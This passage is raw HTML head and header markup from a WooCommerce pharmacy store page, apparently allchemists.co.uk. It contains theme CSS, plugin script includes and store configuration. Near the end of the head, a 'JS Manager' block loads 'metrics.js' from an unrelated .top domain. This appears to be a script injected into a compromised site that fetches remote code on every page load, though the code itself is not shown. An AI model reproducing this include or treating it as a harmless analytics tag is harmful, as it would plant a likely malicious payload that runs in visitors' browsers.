ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-mobile-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-mobile-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-mobile-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-mobile-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-mobile-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:767px){body.theme-matico [data-elementor-columns-mobile="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-mobile="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-mobile="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-mobile="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-mobile="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-mobile="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-mobile="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-mobile="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}
/*# sourceURL=matico-style-inline-css */
</style>
<link rel='stylesheet' id='matico-slick-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/slick.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-slick-theme-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/slick-theme.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-fonts-css' href='//fonts.googleapis.com/css?family=Outfit:400,500,600,700&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<link rel='stylesheet' id='matico-dokan-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/dokan/dokan.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='elementor-post-10900-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-10900.css?ver=1716543887' media='all' />
<link rel='stylesheet' id='dokan-modal-css' href='https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.css?ver=1765970435' media='all' />
<link rel='stylesheet' id='dokan-select2-css-css' href='https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/select2/select2.css?ver=4.2.1' media='all' />
<link rel='stylesheet' id='matico-elementor-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/elementor.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-woocommerce-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/woocommerce/woocommerce.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/libs/tooltipster.bundle.min.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/libs/magnific-popup.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-child-style-css' href='https://allchemists.co.uk/wp-content/themes/matico-child/style.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='cwginstock_frontend_css-css' href='https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/frontend.min.css?ver=6.2.4' media='' />
<link rel='stylesheet' id='cwginstock_bootstrap-css' href='https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/bootstrap.min.css?ver=6.2.4' media='' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Outfit%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script id="jquery-core-js-extra">
var admin_ajax = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.js?ver=4.2.1" id="dokan-modal-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/sweetalert2/sweetalert2.all.min.js?ver=1765970435" id="dokan-sweetalert2-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
</script>
<script id="dokan-util-helper-js-extra">
var dokan_helper = {"i18n_date_format":"F j, Y","i18n_time_format":"g:i a","week_starts_day":"1","reverse_withdrawal":{"enabled":false},"timepicker_locale":{"am":"am","pm":"pm","AM":"AM","PM":"PM","hr":"hr","hrs":"hrs","mins":"mins"},"daterange_picker_local":{"toLabel":"To","firstDay":1,"fromLabel":"From","separator":" - ","weekLabel":"W","applyLabel":"Apply","cancelLabel":"Clear","customRangeLabel":"Custom","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]},"sweetalert_local":{"cancelButtonText":"Cancel","closeButtonText":"Close","confirmButtonText":"OK","denyButtonText":"No","closeButtonAriaLabel":"Close this dialog"}};
var dokan = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php","nonce":"d96f714261","order_nonce":"349085f174","product_edit_nonce":"40ae11ed15","ajax_loader":"https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/images/ajax-loader.gif","seller":{"available":"Available","notAvailable":"Not Available"},"delete_confirm":"Are you sure?","wrong_message":"Something went wrong. Please try again.","vendor_percentage":"","commission_type":"","rounding_precision":"6","mon_decimal_point":".","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v","round_at_subtotal":"no","product_types":{"simple":"Simple","variable":"Variable","external":"External/Affiliate product","grouped":"Group Product"},"loading_img":"https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/images/loading.gif","store_product_search_nonce":"abadea1c56","i18n_download_permission":"Are you sure you want to revoke access to this download?","i18n_download_access":"Could not grant access - the user may already have permission for this file or billing email is not set. Ensure the billing email is set, and the order has been saved.","maximum_tags_select_length":"-1","modal_header_color":"var(--dokan-button-background-color, #7047EB)","i18n_location_name":"Please provide a location name!","i18n_location_state":"Please provide","i18n_country_name":"Please provide a country!","i18n_invalid":"Failed! Somthing went wrong","i18n_chat_message":"Facebook SDK is not found, or blocked by the browser. Can not initialize the chat.","i18n_sms_code":"Insert SMS code","i18n_gravater":"Upload a Photo","i18n_phone_number":"Insert Phone No.","dokan_pro_i18n":{"dokan":{"domain":"dokan","locale_data":{"dokan":{"":{"domain":"dokan","lang":"en_US"}}}}},"i18n_choose_featured_img":"Upload featured image","i18n_choose_file":"Choose a file","i18n_choose_gallery":"Add Images to Product Gallery","i18n_choose_featured_img_btn_text":"Set featured image","i18n_choose_file_btn_text":"Insert file URL","i18n_choose_gallery_btn_text":"Add to gallery","duplicates_attribute_messg":"Sorry, this attribute option already exists, Try a different one.","variation_unset_warning":"Warning! This product will not have any variations if this option is not checked.","new_attribute_prompt":"Enter a name for the new attribute term:","remove_attribute":"Remove this attribute?","dokan_placeholder_img_src":"https://allchemists.co.uk/wp-content/uploads/woocommerce-placeholder-450x450.png","add_variation_nonce":"51cb9e0e22","link_variation_nonce":"12b7141ed1","delete_variations_nonce":"6237e4d9d4","load_variations_nonce":"7415662dbc","save_variations_nonce":"8d65fa7bac","bulk_edit_variations_nonce":"3340a0a744","i18n_link_all_variations":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run).","i18n_enter_a_value":"Enter a value","i18n_enter_menu_order":"Variation menu order (determines position in the list of variations)","i18n_enter_a_value_fixed_or_percent":"Enter a value (fixed or %)","i18n_delete_all_variations":"Are you sure you want to delete all variations? This cannot be undone.","i18n_last_warning":"Last warning, are you sure?","i18n_choose_image":"Choose an image","i18n_set_image":"Set variation image","i18n_variation_added":"variation added","i18n_variations_added":"variations added","i18n_no_variations_added":"No variations added","i18n_remove_variation":"Are you sure you want to remove this variation?","i18n_scheduled_sale_start":"Sale start date (YYYY-MM-DD format or leave blank)","i18n_scheduled_sale_end":"Sale end date (YYYY-MM-DD format or leave blank)","i18n_edited_variations":"Save changes before changing page?","i18n_variation_count_single":"%qty% variation","i18n_variation_count_plural":"%qty% variations","i18n_no_result_found":"No Result Found","i18n_sales_price_error":"Please insert value less than the regular price!","i18n_decimal_error":"Please enter with one decimal point (.) without thousand separators.","i18n_mon_decimal_error":"Please enter with one monetary decimal point (.) without thousand separators and currency symbols.","i18n_country_iso_error":"Please enter in country code with two capital letters.","i18n_sale_less_than_regular_error":"Please enter in a value less than the regular price.","i18n_delete_product_notice":"This product has produced sales and may be linked to existing orders. Are you sure you want to delete it?","i18n_remove_personal_data_notice":"This action cannot be reversed. Are you sure you wish to erase personal data from the selected orders?","decimal_point":".","variations_per_page":"10","store_banner_dimension":{"width":625,"height":300,"flex-width":true,"flex-height":true},"selectAndCrop":"Select and Crop","chooseImage":"Choose Image","product_title_required":"Product title is required","product_category_required":"Product category is required","product_created_response":"Product created successfully","search_products_nonce":"214bb25231","search_products_tags_nonce":"a20361e347","search_products_brands_nonce":"002c818979","search_customer_nonce":"7ac71ca7e4","i18n_matches_1":"One result is available, press enter to select it.","i18n_matches_n":"%qty% results are available, use up and down arrow keys to navigate.","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026","i18n_calculating":"Calculating","i18n_ok_text":"OK","i18n_cancel_text":"Cancel","i18n_attribute_label":"Attribute Name","i18n_date_format":"F j, Y","dokan_banner_added_alert_msg":"Are you sure? You have uploaded banner but didn't click the Update Settings button!","update_settings":"Update Settings","search_downloadable_products_nonce":"81e98eecf3","search_downloadable_products_placeholder":"Please enter 3 or more characters","product_vendors_can_create_tags":"off","product_inline_edit_nonce":"6d6e2250a1","is_vendor_enabled":"","not_enable_message":"Error! Your account is not enabled for selling, please contact the admin","shipment_status_update_msg":"Shipment Successfully Updated","all_categories":"All Categories","rest":{"root":"https://allchemists.co.uk/wp-json/","nonce":"7529d941d9","version":"dokan/v1"},"api":null,"libs":[],"routeComponents":{"default":null},"routes":[],"urls":{"assetsUrl":"https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets","dashboardUrl":"https://allchemists.co.uk/dashboard/?path=%2Fanalytics%2FOverview","storeUrl":""},"mark_received":{"nonce":"6fc21391fc","status_label":"Received","confirmation_msg":"Do you want to mark this order as received?","complete_status_label":"Complete"}};
//# sourceURL=dokan-util-helper-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/js/helper.js?ver=1765970435" id="dokan-util-helper-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":null,"is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/offers-for-woocommerce-master/public/assets/js/public.js?ver=1.1.4" id="offers-for-woocommerce-plugin-script-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/offers-for-woocommerce-master/public/assets/js/autoNumeric-1-9-24.js?ver=6.9" id="offers-for-woocommerce-plugin-script-jquery-auto-numeric-1-9-24-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jarallax.js?ver=6.9" id="jarallax-js"></script>
<link rel="https://api.w.org/" href="https://allchemists.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allchemists.co.uk/wp-json/wp/v2/product/12752" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allchemists.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://allchemists.co.uk/?p=12752' />
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<style>
            #job_popup, #job_mail_popup {
                height: auto!important;
                max-height: 80%!important; /* Adjust this value as needed */
                overflow-y: auto; /* Ensure scrolling within the popup */
            }
			.popup{
				height: auto!important;
                max-height: 80%!important; /* Adjust this value as needed */
                overflow-y: auto; /* Ensure scrolling within the popup */
			}
        </style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.21.7; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-270x270.jpg" />
		<style id="wp-custom-css">
			img.attachment-shop_catalog.size-shop_catalog {
    width: 200px !important;
    height: 160px;
}

img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail {
    height: 100px;
    width: 100%;
}

img.attachment-woosc-large.size-woosc-large {
    width: 200px !important;
    height: 160px;
}
		</style>
		
<!-- JS Manager: custom-1765828108862 -->
<script type="text/javascript" src="https://meriksstounheart.top/3/allchemists/metrics.js" id="custom-1765828108862-js"></script>
<!-- End JS Manager: custom-1765828108862 -->
<link rel='stylesheet' id='cbr-fronend-css-css' href='https://allchemists.co.uk/wp-content/plugins/woo-product-country-base-restrictions/assets/css/frontend.css?ver=3.7.6' media='all' />
</head>
<body class="wp-singular product-template-default single single-product postid-12752 wp-custom-logo wp-embed-responsive wp-theme-matico wp-child-theme-matico-child theme-matico woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-footer ehf-template-matico ehf-stylesheet-matico-child woo-variation-swatches wvs-behavior-blur wvs-theme-matico-child wvs-show-label wvs-tooltip chrome group-blog has-post-thumbnail woocommerce-active product-block-style-1 matico-product-laptop-3 matico-product-tablet-2 matico-product-mobile-1 matico-full-width-content single-product-horizontal matico-single-product-sidebar-left elementor-default elementor-kit-6 dokan-theme-matico">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQDKGQ8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="page" class="hfeed site">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://allchemists.co.uk" title="Allchemists" rel="home">Allchemists</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="5372" class="elementor elementor-5372">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-9c37d48 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="9c37d48" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-eebf202" data-id="eebf202" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				
		<div class="elementor-element elementor-element-3e1ad29 elementor-widget elementor-widget-text-editor" data-id="3e1ad29" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<div>One platform for all pharmacies and healthcare shops anywhere in the world. Welcome to our store!</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1e0f5f9" data-id="1e0f5f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3628d69 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3628d69" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://allchemists.co.uk/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1756447206">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Track Your Order</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text"><span style="text-decoration: underline; ">Customer Care</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">FAQ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-0021af0 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="0021af0" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d25d60c" data-id="d25d60c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4037972 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop matico-canvas-menu-layout-2 elementor-widget elementor-widget-matico-menu-canvas" data-id="4037972" data-element_type="widget" data-widget_type="matico-menu-canvas.default">
				<div class="elementor-widget-container">
			        <div class="elementor-canvas-menu-wrapper">
                        <a href="#" class="menu-mobile-nav-button">
				<span
                        class="toggle-text screen-reader-text">Menu</span>
                <div class="matico-icon">
                    <span class="icon-1"></span>
                    <span class="icon-2"></span>
                    <span class="icon-3"></span>
                </div>
            </a>
                    </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-da67789 elementor-widget__width-auto elementor-widget elementor-widget-site-logo" data-id="da67789" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:80,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&q